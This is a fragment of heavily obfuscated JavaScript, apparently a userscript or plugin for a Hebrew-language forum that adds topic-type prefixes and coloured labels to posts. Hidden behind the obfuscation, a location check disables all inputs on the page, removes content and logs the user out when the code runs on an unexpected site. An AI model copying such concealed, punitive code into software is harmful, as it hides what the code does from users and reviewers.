8\x6f\x74\x57\x35\x65\x4a\x6d\x62\x79\x67\x7a\x38\x6b\x6d\x57\x34\x35\x47\x57\x37\x52\x63\x52\x53\x6b\x6d\x63\x78\x47\x55\x42\x65\x38\x7a\x70\x43\x6f\x67\x69\x65\x68\x63\x47\x49\x72\x43\x57\x51\x35\x5a\x6d\x67\x53\x6e\x63\x72\x70\x63\x4b\x48\x30\x33\x57\x36\x62\x6e\x57\x51\x38\x66\x45\x38\x6b\x77\x65\x57\x6d\x75\x7a\x53\x6b\x6a\x6d\x53\x6b\x51\x43\x43\x6f\x65\x65\x72\x71\x6b\x57\x50\x4a\x63\x4c\x65\x61\x47\x73\x43\x6b\x5a\x57\x35\x37\x64\x4c\x6d\x6f\x57\x57\x36\x6c\x64\x55\x58\x6c\x64\x4c\x73\x57\x66\x57\x52\x33\x63\x4e\x6d\x6f\x32\x63\x59\x6e\x70\x62\x4c\x6d\x38\x57\x36\x69\x4e\x78\x43\x6b\x5a\x75\x38\x6b\x59\x75\x76\x72\x68\x69\x30\x72\x52\x57\x34\x72\x45\x7a\x64\x66\x47\x57\x4f\x7a\x62\x57\x34\x78\x64\x51\x43\x6f\x65\x61\x65\x54\x4c\x57\x35\x70\x63\x48\x4a\x46\x63\x56\x53\x6b\x6c\x57\x50\x64\x64\x54\x72\x2f\x63\x56\x74\x4a\x63\x48\x43\x6b\x6d\x65\x53\x6b\x58\x77\x6d\x6f\x42\x57\x51\x38','\x57\x51\x52\x64\x50\x53\x6f\x42\x68\x43\x6f\x4a','\x44\x67\x76\x34\x44\x61','\x57\x4f\x68\x64\x47\x32\x64\x63\x56\x72\x33\x64\x50\x53\x6b\x4a\x64\x43\x6f\x69\x77\x6d\x6f\x34','\x70\x73\x2f\x64\x54\x53\x6f\x50\x57\x35\x42\x63\x52\x63\x34\x37\x57\x35\x4f\x72\x41\x38\x6b\x51\x76\x38\x6f\x31\x57\x50\x44\x4b\x65\x30\x42\x63\x4d\x38\x6f\x54\x57\x34\x37\x63\x4f\x33\x34\x36\x6a\x77\x4a\x64\x53\x32\x61\x64\x57\x51\x69\x6d\x67\x38\x6b\x51\x61\x77\x57\x4d\x57\x52\x43\x2f\x65\x38\x6f\x44','\x31\x35\x64\x78\x4f\x6e\x45\x71\x69\x6e\x45\x72\x31\x35\x46\x78\x51\x6e\x45\x76\x69\x6e\x45\x48\x31\x35\x78\x78\x4b\x49\x64\x78\x4f\x6e\x45\x76\x31\x36\x4e\x78\x4b\x61','\x57\x51\x78\x64\x4b\x61\x4f\x54\x57\x37\x6c\x64\x50\x47\x6a\x4a\x71\x53\x6b\x35\x70\x4b\x68\x64\x55\x4d\x35\x45\x57\x51\x4b\x37\x57\x51\x74\x64\x4e\x53\x6f\x66\x6f\x61','\x6c\x53\x6b\x66\x6a\x43\x6b\x75\x57\x4f\x74\x63\x4a\x62\x43\x34\x57\x34\x42\x63\x53\x53\x6b\x78\x65\x68\x71\x59\x65\x30\x42\x63\x51\x43\x6b\x53\x6f\x6d\x6f\x37\x57\x36\x61','\x71\x53\x6f\x4b\x57\x52\x68\x63\x4e\x6d\x6b\x6d\x57\x50\x2f\x63\x54\x6d\x6b\x74\x57\x35\x5a\x63\x4e\x67\x6e\x64','\x79\x77\x6e\x30\x41\x77\x39\x55\x6f\x4d\x6e\x56\x42\x78\x62\x56\x43\x32\x76\x59\x6c\x4d\x58\x56\x79\x77\x72\x4c\x7a\x61','\x70\x68\x6e\x57\x79\x77\x34\x47\x79\x32\x58\x48\x43\x33\x6d\x39\x69\x4e\x7a\x50\x43\x32\x4c\x49\x42\x67\x75\x54\x43\x32\x30\x54\x41\x77\x35\x53\x41\x77\x35\x4c\x69\x68\x7a\x50\x43\x32\x4c\x49\x42\x67\x75\x54\x42\x77\x71\x54\x41\x77\x35\x53\x41\x77\x35\x4c\x69\x68\x7a\x50\x43\x32\x4c\x49\x42\x67\x75\x54\x42\x67\x43\x54\x41\x77\x35\x53\x41\x77\x35\x4c\x69\x4a\x37\x78\x4f\x44\x45\x76\x31\x35\x69\x47\x31\x35\x74\x78\x4f\x6e\x45\x76\x31\x36\x4e\x78\x4b\x63\x61\x38\x6c\x33\x6e\x57\x79\x77\x34\x2b','\x44\x67\x39\x57','\x57\x34\x78\x64\x4e\x66\x6d\x69\x57\x36\x50\x31','\x79\x32\x39\x54\x43\x67\x39\x5a\x7a\x78\x6a\x65\x79\x78\x72\x48','\x6f\x74\x6d\x31\x6d\x4a\x44\x48\x73\x75\x4c\x35\x73\x65\x47','\x45\x58\x71\x38','\x6e\x64\x65\x58\x6f\x74\x61\x35\x42\x67\x50\x7a\x75\x30\x50\x73','\x66\x53\x6f\x75\x57\x50\x6a\x44\x57\x52\x65\x59\x57\x50\x2f\x63\x4d\x53\x6b\x68\x57\x50\x76\x68','\x6c\x43\x6f\x65\x6f\x53\x6b\x2f','\x31\x35\x68\x78\x4d\x44\x45\x4f\x31\x35\x78\x78\x51\x61','\x6d\x74\x71\x57','\x31\x4f\x68\x75\x4f\x6e\x73\x4b\x31\x79\x70\x75\x47\x44\x73\x49','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x54\x41\x78\x72\x54\x79\x77\x6e\x4f\x41\x77\x30\x55\x44\x67\x39\x57','\x57\x34\x4e\x64\x53\x63\x6c\x64\x49\x74\x6c\x64\x4f\x6d\x6f\x52','\x79\x32\x48\x4c\x79\x32\x53\x54\x43\x33\x66\x31\x79\x78\x6a\x4c\x6c\x77\x38','\x43\x67\x66\x4b\x7a\x67\x4c\x55\x7a\x59\x31\x30\x42\x33\x61','\x31\x52\x2f\x75\x4f\x54\x73\x7a\x31\x42\x38','\x6c\x63\x61\x58\x6d\x64\x61\x4c\x6c\x63\x61\x35\x6d\x63\x75\x50\x6f\x57\x4f\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x62\x49\x42\x33\x6a\x4b\x7a\x78\x69\x36\x69\x64\x6a\x57\x45\x63\x62\x5a\x42\x32\x58\x50\x7a\x64\x53\x47\x79\x4d\x39\x59\x7a\x67\x76\x59\x6c\x78\x6a\x48\x7a\x67\x4c\x31\x43\x5a\x4f\x47\x6e\x33\x62\x34\x6f\x59\x69\x2b','\x7a\x77\x66\x4a\x41\x61','\x57\x52\x42\x64\x4f\x6d\x6f\x6c\x66\x53\x6f\x56\x57\x35\x30','\x65\x38\x6b\x5a\x57\x36\x57','\x43\x78\x76\x4c\x43\x33\x72\x50\x42\x32\x34','\x6a\x43\x6f\x79\x62\x38\x6f\x6e\x57\x35\x7a\x76','\x31\x36\x68\x78\x4c\x44\x45\x73\x69\x6e\x45\x75\x31\x36\x64\x78\x4c\x44\x45\x50\x31\x35\x61\x47','\x79\x32\x39\x54\x42\x77\x76\x55\x44\x68\x6d\x54\x42\x57','\x6e\x4a\x75\x32\x6e\x4a\x75\x35\x76\x4d\x35\x52\x41\x30\x6a\x79','\x6e\x74\x4b\x35\x6e\x74\x61\x30\x76\x31\x7a\x79\x41\x66\x66\x57','\x42\x67\x39\x4e\x42\x33\x76\x30','\x42\x33\x6a\x50\x7a\x32\x4c\x55','\x6d\x4a\x79\x57','\x6d\x74\x69\x57','\x57\x35\x68\x64\x4d\x73\x74\x64\x52\x71\x78\x64\x52\x43\x6f\x51\x57\x37\x6d\x5a\x43\x4c\x74\x64\x4b\x43\x6b\x55\x78\x53\x6f\x4d\x57\x34\x46\x63\x50\x43\x6f\x35\x6b\x30\x74\x64\x50\x65\x57\x48\x57\x4f\x30','\x57\x52\x4a\x64\x4a\x43\x6b\x69\x63\x38\x6b\x4b\x75\x73\x48\x65\x6a\x74\x4f\x44\x74\x38\x6f\x4e\x57\x36\x79','\x6c\x49\x6d\x71\x57\x4f\x4a\x63\x49\x47','\x57\x51\x64\x64\x51\x38\x6b\x6d\x46\x63\x44\x2b\x65\x64\x66\x59\x57\x37\x4a\x63\x47\x4b\x46\x64\x4e\x75\x42\x64\x47\x6d\x6b\x66\x63\x32\x5a\x64\x54\x78\x47\x69\x57\x35\x74\x64\x53\x64\x47\x4a\x63\x49\x78\x64\x4a\x43\x6f\x66\x57\x50\x2f\x63\x4d\x53\x6f\x46\x41\x62\x75\x5a\x57\x51\x33\x63\x54\x38\x6f\x6a\x57\x52\x61','\x69\x38\x6f\x69\x68\x30\x69','\x44\x43\x6b\x55\x74\x66\x2f\x63\x4d\x30\x70\x64\x4e\x71\x34\x6d','\x70\x67\x65\x47\x41\x68\x6a\x4c\x7a\x4a\x30\x49\x69\x59\x69\x47\x79\x32\x58\x48\x43\x33\x6d\x39\x69\x4d\x72\x59\x42\x33\x62\x4b\x42\x33\x44\x55\x6c\x77\x4c\x30\x7a\x77\x30\x47\x43\x4d\x39\x31\x42\x4d\x72\x4c\x7a\x63\x30\x58\x69\x49\x62\x59\x42\x32\x58\x4c\x70\x73\x6a\x54\x7a\x77\x35\x31\x6c\x77\x4c\x30\x7a\x77\x30\x49\x70\x47','\x79\x77\x7a\x30\x7a\x78\x69','\x6b\x31\x6a\x38\x57\x50\x35\x38\x57\x36\x75','\x6c\x38\x6b\x72\x57\x50\x5a\x64\x48\x6d\x6b\x4b\x57\x50\x6d','\x6e\x38\x6f\x61\x66\x53\x6f\x41\x57\x35\x30\x43\x57\x50\x52\x63\x56\x65\x38\x52\x57\x52\x7a\x37\x76\x43\x6b\x53','\x6f\x38\x6f\x50\x57\x37\x79','\x6d\x74\x65\x31\x6d\x4a\x71\x33\x73\x4d\x66\x64\x44\x67\x31\x59','\x6d\x4a\x61\x57'];_0x2355=function(){return _0x374857;};return _0x2355();}function _0xd4b7(_0x495594,_0x100e62){const _0x2355de=_0x2355();return _0xd4b7=function(_0xd4b744,_0x59d4bd){_0xd4b744=_0xd4b744-0xc7;let _0x260f27=_0x2355de[_0xd4b744];if(_0xd4b7['\x5a\x6e\x7a\x53\x65\x73']===undefined){var _0x131ace=function(_0x51e3ff){const _0x502e2a='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x4c9193='',_0x10359d='';for(let _0x176dc2=0x0,_0x2b173e,_0x27529e,_0x339e38=0x0;_0x27529e=_0x51e3ff['\x63\x68\x61\x72\x41\x74'](_0x339e38++);~_0x27529e&&(_0x2b173e=_0x176dc2%0x4?_0x2b173e*0x40+_0x27529e:_0x27529e,_0x176dc2++%0x4)?_0x4c9193+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2b173e>>(-0x2*_0x176dc2&0x6)):0x0){_0x27529e=_0x502e2a['\x69\x6e\x64\x65\x78\x4f\x66'](_0x27529e);}for(let _0x3aedb5=0x0,_0x24e7e7=_0x4c9193['\x6c\x65\x6e\x67\x74\x68'];_0x3aedb5<_0x24e7e7;_0x3aedb5++){_0x10359d+='\x25'+('\x30\x30'+_0x4c9193['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3aedb5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x10359d);};_0xd4b7['\x48\x62\x6b\x50\x6f\x58']=_0x131ace,_0x495594=arguments,_0xd4b7['\x5a\x6e\x7a\x53\x65\x73']=!![];}const _0x7f8a2e=_0x2355de[0x0],_0x30a565=_0xd4b744+_0x7f8a2e,_0x5213ea=_0x495594[_0x30a565];return!_0x5213ea?(_0x260f27=_0xd4b7['\x48\x62\x6b\x50\x6f\x58'](_0x260f27),_0x495594[_0x30a565]=_0x260f27):_0x260f27=_0x5213ea,_0x260f27;},_0xd4b7(_0x495594,_0x100e62);}const _0x13e831=_0xd4b7,_0x34cf15=_0x51e3;(function(_0x1cf84e,_0x501b13){const _0x56d647=_0x51e3,_0x206b5a=_0xd4b7,_0x478ebf=_0x1cf84e();while(!![]){try{const _0x4aa13f=-parseInt(_0x206b5a(0xe8))/0x1+parseInt(_0x56d647(0xdc,'\x64\x5d\x46\x24'))/0x2*(-parseInt(_0x206b5a(0xd5))/0x3)+-parseInt(_0x206b5a(0x111))/0x4*(-parseInt(_0x206b5a(0xfc))/0x5)+parseInt(_0x56d647(0xf3,'\x23\x32\x46\x29'))/0x6*(-parseInt(_0x56d647(0x11d,'\x6f\x6a\x71\x34'))/0x7)+-parseInt(_0x56d647(0x117,'\x65\x6f\x25\x73'))/0x8+parseInt(_0x206b5a(0x10d))/0x9+-parseInt(_0x56d647(0x109,'\x47\x4b\x50\x5d'))/0xa*(-parseInt(_0x206b5a(0xfa))/0xb);if(_0x4aa13f===_0x501b13)break;else _0x478ebf['push'](_0x478ebf['shift']());}catch(_0x17c70b){_0x478ebf['push'](_0x478ebf['shift']());}}}(_0x2355,0xa3c7c));const types=$([[_0x34cf15(0x100,'\x47\x77\x36\x65'),'\x62\x75\x67','\x32\x30'],[_0x13e831(0xd8),_0x13e831(0xdd),'\x34\x30'],[_0x13e831(0x10f),_0x13e831(0xfe),'\x36\x30'],[_0x34cf15(0x112,'\x46\x72\x33\x62'),_0x13e831(0xe7),'\x38\x30'],[_0x34cf15(0x101,'\x59\x31\x59\x46'),'\x69\x6e\x66\x6f','\x31\x30\x30'],[_0x13e831(0x11a),_0x34cf15(0xc8,'\x72\x67\x73\x28'),_0x13e831(0xed)],['\u05d4\u05e1\u05d1\u05e8','\x63\x6f\x6d\x6d\x65\x6e\x74\x69\x6e\x67',_0x13e831(0xd9)],[_0x13e831(0x120),_0x13e831(0x11b),_0x34cf15(0xd4,'\x37\x6d\x54\x55')],[_0x34cf15(0xda,'\x47\x77\x36\x65'),_0x13e831(0x122),'\x31\x38\x30'],[_0x13e831(0xff),_0x34cf15(0xf2,'\x65\x6f\x25\x73'),_0x13e831(0xfb)],[_0x13e831(0xfd),'\x62\x61\x72\x2d\x63\x68\x61\x72\x74',_0x13e831(0x121)],[_0x34cf15(0xdf,'\x47\x77\x36\x65'),'\x68\x61\x6e\x64\x73\x68\x61\x6b\x65\x2d\x6f',_0x34cf15(0xf9,'\x49\x6d\x56\x38')],['\u05e9\u05d0\u05dc\u05d4',_0x13e831(0xe4),_0x13e831(0xec)],[_0x34cf15(0x108,'\x78\x36\x25\x21'),_0x34cf15(0xf8,'\x55\x21\x53\x56'),_0x34cf15(0xe3,'\x67\x5a\x6f\x79')]]);$(window)['\x6f\x6e'](_0x13e831(0xce),(_0x339e38,_0x3aedb5)=>{const _0x228de8=_0x34cf15,_0x5dacfc=_0x13e831;if(location[_0x5dacfc(0xeb)]==_0x5dacfc(0xdb)){if(_0x3aedb5[_0x5dacfc(0xd2)][_0x228de8(0x102,'\x43\x71\x77\x49')]==_0x228de8(0xd6,'\x6b\x24\x24\x4f')){const _0x24e7e7=$(_0x5dacfc(0xcf)),_0x527292=$('\x3c\x75\x6c\x20\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x3d\x22\x74\x79\x70\x65\x2f\x6c\x69\x73\x74\x22\x20\x63\x6c\x61\x73\x73\x3d\x22\x64\x72\x6f\x70\x64\x6f\x77\x6e\x2d\x6d\x65\x6e\x75\x20\x70\x2d\x31\x20\x74\x65\x78\x74\x2d\x73\x6d\x22\x20\x72\x6f\x6c\x65\x3d\x22\x6d\x65\x6e\x75\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x20\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x20\x69\x6e\x73\x65\x74\x3a\x20\x30\x70\x78\x20\x30\x70\x78\x20\x61\x75\x74\x6f\x20\x61\x75\x74\x6f\x3b\x20\x6d\x61\x72\x67\x69\x6e\x3a\x20\x30\x70\x78\x3b\x20\x74\x72\x61\x6e\x73\x66\x6f\x72\x6d\x3a\x20\x74\x72\x61\x6e\x73\x6c\x61\x74\x65\x28\x30\x70\x78\x2c\x20\x34\x31\x70\x78\x29\x3b\x22\x20\x64\x61\x74\x61\x2d\x70\x6f\x70\x70\x65\x72\x2d\x70\x6c\x61\x63\x65\x6d\x65\x6e\x74\x3d\x22\x62\x6f\x74\x74\x6f\x6d\x2d\x65\x6e\x64\x22\x3e\x3c\x2f\x75\x6c\x3e'),_0x4a3152=$(_0x228de8(0x10a,'\x4e\x5e\x5a\x23')),_0x4c43bc=$(_0x5dacfc(0x119));types[_0x5dacfc(0xe1)]((_0x5190a1,_0x33043e)=>_0x527292['\x61\x70\x70\x65\x6e\x64']($(_0x5dacfc(0x11e))[_0x228de8(0xe5,'\x55\x21\x53\x56')]($(_0x5dacfc(0xf4)+_0x33043e[0x0]+_0x228de8(0xd7,'\x33\x58\x68\x4f'))[_0x5dacfc(0x110)](()=>_0x24e7e7[_0x5dacfc(0xc7)](_0x33043e[0x0]+'\x20'))))),$(_0x228de8(0xee,'\x64\x5d\x46\x24'))[_0x5dacfc(0xf5)]($(_0x4a3152)[_0x228de8(0xf6,'\x37\x6d\x54\x55')](_0x4c43bc[_0x5dacfc(0x113)](_0x24e7e7),_0x527292));let _0x15b23c=!![];$(window)['\x6f\x6e']('\x61\x63\x74\x69\x6f\x6e\x3a\x63\x6f\x6d\x70\x6f\x73\x65\x72\x2e\x73\x75\x62\x6d\x69\x74',(_0x193c87,_0x54fd90)=>{const _0xafb29b=_0x5dacfc,_0x3868fe=_0x228de8;if(_0x15b23c)_0x54fd90[_0x3868fe(0xcd,'\x67\x5a\x6f\x79')][_0xafb29b(0x107)]=_0x24e7e7['\x74\x65\x78\x74']()+'\x7c\x20'+_0x54fd90[_0x3868fe(0x116,'\x37\x6d\x54\x55')]['\x74\x69\x74\x6c\x65'];_0x15b23c=![];})['\x6f\x6e'](_0x228de8(0xcb,'\x43\x71\x77\x49'),(_0x18517a,_0x51ff93)=>{const _0x9f55ad=_0x228de8,_0x2a2b63=_0x5dacfc;if(_0x24e7e7[_0x2a2b63(0xc7)]()==_0x2a2b63(0xe6))_0x51ff93[_0x9f55ad(0xf0,'\x25\x26\x63\x78')]=_0x2a2b63(0xca);})['\x6f\x6e'](_0x228de8(0x105,'\x6f\x59\x31\x46'),()=>{const _0x36c03b=_0x5dacfc,_0x3c04b1=_0x228de8;if(parseInt($('\x2e\x63\x6f\x6d\x70\x6f\x73\x65\x72')[0x0][_0x3c04b1(0x124,'\x62\x74\x75\x5d')][_0x36c03b(0xd0)])<0x32)$(_0x4a3152,_0x4c43bc)[_0x3c04b1(0x104,'\x21\x78\x6b\x28')](_0x3c04b1(0xd1,'\x5e\x71\x52\x4c'));else $(_0x4a3152,_0x4c43bc)[_0x3c04b1(0x103,'\x55\x44\x35\x43')]('\x64\x72\x6f\x70\x75\x70');});}}else logout();})['\x6f\x6e'](_0x34cf15(0xf1,'\x23\x73\x65\x59'),()=>{const _0x564e04=_0x13e831,_0x3a411c=_0x34cf15;if(location[_0x3a411c(0xe2,'\x62\x74\x75\x5d')]==_0x3a411c(0xcc,'\x4e\x74\x39\x45'))types[_0x564e04(0xe1)]((_0x24c4fa,_0x719649)=>$('\x5b\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x3d\x22\x74\x6f\x70\x69\x63\x2f\x74\x69\x74\x6c\x65\x22\x5d\x2c\x5b\x63\x6f\x6d\x70\x6f\x6e\x65\x6e\x74\x3d\x22\x74\x6f\x70\x69\x63\x2f\x68\x65\x61\x64\x65\x72\x22\x5d\x3e\x61')[_0x3a411c(0x10e,'\x5d\x4e\x54\x4c')]((_0x22d71e,_0x2b6a81)=>{const _0x27bd6b=_0x564e04,_0x4c80ce=_0x3a411c;!_0x2b6a81[_0x4c80ce(0x115,'\x7a\x78\x51\x62')][_0x27bd6b(0x11c)]('\x22\x20\x73\x74\x79\x6c\x65\x3d\x22\x6d\x61\x72\x67\x69\x6e\x2d\x72\x69\x67\x68\x74\x3a\x20\x34\x70\x78\x3b\x22\x3e\x3c\x2f\x69\x3e\x3c\x2f\x73\x70\x61\x6e\x3e')&&$(_0x2b6a81)['\x68\x74\x6d\x6c']($(_0x2b6a81)[_0x27bd6b(0x118)]()['\x72\x65\x70\x6c\x61\x63\x65'](_0x719649[0x0]+'\x20\x7c',_0x4c80ce(0x123,'\x6b\x67\x55\x4b')+_0x719649[0x2]+'\x2c\x20\x31\x30\x30\x25\x2c\x20\x33\x30\x25\x29\x3b\x20\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x20\x68\x73\x6c\x28'+_0x719649[0x2]+_0x27bd6b(0xe0)+_0x719649[0x0]+_0x4c80ce(0x10c,'\x72\x67\x73\x28')+_0x719649[0x1]+_0x4c80ce(0xc9,'\x33\x4e\x38\x30')));})),$('\x2e\x63\x61\x74\x65\x67\x6f\x72\x79\x3e\x75\x6c\x3e\x6c\x69\x2e\x63\x6f\x6e\x74\x65\x6e\x74\x20\x68\x32')[_0x564e04(0x11f)](_0x564e04(0xde),'\x32\x70\x78');else logout();});function logout(){const _0x29f570=_0x34cf15,_0x5ac649=_0x13e831;app[_0x5ac649(0xea)](![]),$('\x69\x6e\x70\x75\x74\x2c\x62\x75\x74\x74\x6f\x6e')[_0x5ac649(0x114)](),$('\x68\x74\x6d\x6c\x5b\x64\x61\x74\x61\x2d\x64\x69\x72\x3d\x72\x74\x6c\x5d\x20\x2e\x63\x6f\x6c\x2d\x6c\x67\x2d\x31\x32')[_0x29f570(0xf7,'\x47\x77\x36\x65')](),setTimeout(()=>{app['\x6c\x6f\x67\x6f\x75\x74'](!![]);},0xea60);}








function _0x4fe5(_0x34bfb6,_0x295b79){const _0x2b54aa=_0x2b54();return _0x4fe5=function(_0x5bf3e3,_0x51acc5){_0x5bf3e3=_0x5bf3e3-0x7d;let _0x2b75ba=_0x2b54aa[_0x5bf3e3];if(_0x4fe5['\x4a\x46\x66\x71\x4f\x67']===undefined){var _0x5ee11f=function(_0x2be862){const _0x24d689='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x1258da='',_0x19a8f6='';for(let _0x2a5eab=0x0,_0xfab2d1,_0x4fe514,_0x5e95b5=0x0;_0x4fe514=_0x2be862['\x63\x68\x61\x72\x41\x74'](_0x5e95b5++);~_0x4fe514&&(_0xfab2d1=_0x2a5eab%0x4?_0xfab2d1*0x40+_0x4fe514:_0x4fe514,_0x2a5eab++%0x4)?_0x1258da+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xfab2d1>>(-0x2*_0x2a5eab&0x6)):0x0){_0x4fe514=_0x24d689['\x69\x6e\x64\x65\x78\x4f\x66'](_0x4fe514);}for(let _0x43d4f1=0x0,_0x3350fb=_0x1258da['\x6c\x65\x6e\x67\x74\x68'];_0x43d4f1<_0x3350fb;_0x43d4f1++){_0x19a8f6+='\x25'+('\x30\x30'+_0x1258da['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x43d4f1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x19a8f6);};const _0x4ec1ee=function(_0x2dff30,_0x2e29d0){let _0x4963d5=[],_0xba1c44=0x0,_0x2d5d08,_0x299e51='';_0x2dff30=_0x5ee11f(_0x2dff30);let _0x3d9739;for(_0x3d9739=0x0;_0x3d9739<0x100;_0x3d9739++){_0x4963d5[_0x3d9739]=_0x3d9739;}for(_0x3d9739=0x0;_0x3d9739<0x100;_0x3d9739++){_0xba1c44=(_0xba1c44+_0x4963d5[_0x3d9739]+_0x2e29d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3d9739%_0x2e29d0['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x2d5d08=_0x4963d5[_0x3d9739],_0x4963d5[_0x3d9739]=_0x4963d5[_0xba1c44],_0x4963d5[_0xba1c44]=_0x2d5d08;}_0x3d9739=0x0,_0xba1c44=0x0;for(let _0x535624=0x0;_0x535624<_0x2dff30['\x6c\x65\x6e\x67\x74\x68'];_0x535624++){_0x3d9739=(_0x3d9739+0x1)%0x100,_0xba1c44=(_0xba1c44+_0x4963d5[_0x3d9739])%0x100,_0x2d5d08=_0x4963d5[_0x3d9739],_0x4963d5[_0x3d9739]=_0x4963d5[_0xba1c44],_0x4963d5[_0xba1c44]=_0x2d5d08,_0x299e51+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x2dff30['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x535624)^_0x4963d5[(_0x4963d5[_0x3d9739]+_0x4963d5[_0xba1c44])%0x100]);}return _0x299e51;};_0x4fe5['\x58\x63\x6b\x62\x6a\x6e']=_0x4ec1ee,_0x34bfb6=arguments,_0x4fe5['\x4a\x46\x66\x71\x4f\x67']=!![];}const _0x4032cd=_0x2b54aa[0x0],_0x4a6270=_0x5bf3e3+_0x4032cd,_0x29a386=_0x34bfb6[_0x4a6270];return!_0x29a386?(_0x4fe5['\x70\x4e\x53\x74\x7a\x55']===undefined&&(_0x4fe5['\x70\x4e\x53\x74\x7a\x55']=!![]),_0x2b75ba=_0x4fe5['\x58\x63\x6b\x62\x6a\x6e'](_0x2b75ba,_0x51acc5),_0x34bfb6[_0x4a6270]=_0x2b75ba):_0x2b75ba=_0x29a386,_0x2b75ba;},_0x4fe5(_0x34bfb6,_0x295b79);}function _0x5bf3(_0x34bfb6,_0x295b79){const _0x2b54aa=_0x2b54();return _0x5bf3=function(_0x5bf3e3,_0x51acc5){_0x5bf3e3=_0x5bf3e3-0x7d;let _0x2b75ba=_0x2b54aa[_0x5bf3e3];return _0x2b75ba;},_0x5bf3(_0x34bfb6,_0x295b79);}const _0x1cec2a=_0x4ec1,_0x5ac94b=_0x4fe5,_0x2c90c2=_0x5bf3;function _0x4ec1(_0x34bfb6,_0x295b79){const _0x2b54aa=_0x2b54();return _0x4ec1=function(_0x5bf3e3,_0x51acc5){_0x5bf3e3=_0x5bf3e3-0x7d;let _0x2b75ba=_0x2b54aa[_0x5bf3e3];if(_0x4ec1['\x77\x6e\x47\x75\x58\x65']===undefined){var _0x5ee11f=function(_0x4ec1ee){const _0x2be862='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x24d689='',_0x1258da='';for(let _0x19a8f6=0x0,_0x2a5eab,_0xfab2d1,_0x4fe514=0x0;_0xfab2d1=_0x4ec1ee['\x63\x68\x61\x72\x41\x74'](_0x4fe514++);~_0xfab2d1&&(_0x2a5eab=_0x19a8f6%0x4?_0x2a5eab*0x40+_0xfab2d1:_0xfab2d1,_0x19a8f6++%0x4)?_0x24d689+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2a5eab>>(-0x2*_0x19a8f6&0x6)):0x0){_0xfab2d1=_0x2be862['\x69\x6e\x64\x65\x78\x4f\x66'](_0xfab2d1);}for(let _0x5e95b5=0x0,_0x43d4f1=_0x24d689['\x6c\x65\x6e\x67\x74\x68'];_0x5e95b5<_0x43d4f1;_0x5e95b5++){_0x1258da+='\x25'+('\x30\x30'+_0x24d689['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5e95b5)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x1258da);};_0x4ec1['\x56\x49\x42\x7a\x53\x63']=_0x5ee11f,_0x34bfb6=arguments,_0x4ec1['\x77\x6e\x47\x75\x58\x65']=!![];}const _0x4032cd=_0x2b54aa[0x0],_0x4a6270=_0x5bf3e3+_0x4032cd,_0x29a386=_0x34bfb6[_0x4a6270];return!_0x29a386?(_0x2b75ba=_0x4ec1['\x56\x49\x42\x7a\x53\x63'](_0x2b75ba),_0x34bfb6[_0x4a6270]=_0x2b75ba):_0x2b75ba=_0x29a386,_0x2b75ba;},_0x4ec1(_0x34bfb6,_0x295b79);}function _0x2b54(){const 